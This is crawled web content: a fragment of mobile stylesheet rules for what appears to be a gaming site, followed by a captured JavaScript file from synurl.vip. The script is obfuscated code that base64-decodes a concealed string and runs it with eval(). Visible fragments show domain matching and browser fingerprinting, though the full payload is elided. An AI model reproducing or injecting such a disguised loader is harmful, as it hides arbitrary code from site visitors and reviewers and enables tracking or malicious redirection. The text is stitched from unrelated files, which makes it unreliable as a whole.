	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
